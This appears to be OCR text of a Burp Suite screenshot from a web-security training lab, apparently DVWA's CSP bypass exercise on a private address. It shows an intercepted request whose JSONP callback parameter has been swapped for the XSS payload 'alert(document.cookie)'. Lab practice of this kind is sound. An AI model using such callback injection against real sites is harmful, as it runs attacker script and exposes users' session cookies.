 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.1-37733 (Early Adopter) - Temporary Project - licensed to trial
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
19:11:18 21 ... HTTP Request GET http://192.168.1.158/vulnerabilities/csp/source/jsonp.php?callback=solveSum
Request
Pretty Raw Hex
1 GET /vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie) HTTP/1.1
2 Host: 192.168.1.158
3 Accept-Language: es-ES,es;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http://192.168.1.158/vulnerabilities/csp/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=b83d2feb1a6cf85aa0710bb1b08837f3; security=high
9 Connection: keep-alive